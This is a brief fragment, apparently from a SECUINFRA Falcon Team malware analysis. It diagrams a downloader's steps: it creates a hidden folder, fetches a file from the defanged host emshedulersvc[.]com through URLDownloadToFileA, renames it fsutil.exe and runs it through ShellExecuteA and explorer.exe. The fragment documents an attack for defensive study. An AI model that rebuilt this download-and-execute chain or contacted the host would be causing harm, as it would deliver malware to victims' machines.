 CreateDirectoryA
C:\$Drw
LoadLibraryA urlmon.dll
URLDownloadToFileA
emshedulersvc[.]com/vc/vc → C:\$Drw\dsw
MoveFileA
C:\$Drw\dsw → C:\$Drw\fsutil.exe
LoadLibraryA shell32.dll
ShellExecuteA
explorer.exe /factory,{75dff2b7...} -Embedding
C:\$Drw\fsutil.exe
SECUINFRA
Falcon Team